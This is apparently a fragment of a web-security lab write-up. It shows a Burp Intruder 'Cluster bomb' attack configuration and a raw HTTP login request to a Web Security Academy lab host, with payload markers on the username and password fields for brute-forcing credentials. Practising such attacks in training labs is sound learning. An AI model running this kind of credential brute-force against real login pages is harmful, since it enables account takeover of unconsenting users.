 Attack type: Cluster bomb
1 POST /login HTTP/1.1
2 Host: acf91f261ee4dc21c0dd4ab600d600a1.web-security-academy.net
3 Cookie: session=NJCEMNgXhuY741Gzp4Pz8GPisnutvJ2e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: https://acf91f261ee4dc21c0dd4ab600d600a1.web-security-academy.net
11 Referer: https://acf91f261ee4dc21c0dd4ab600d600a1.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 username=§aaaaaa§&password=prova§§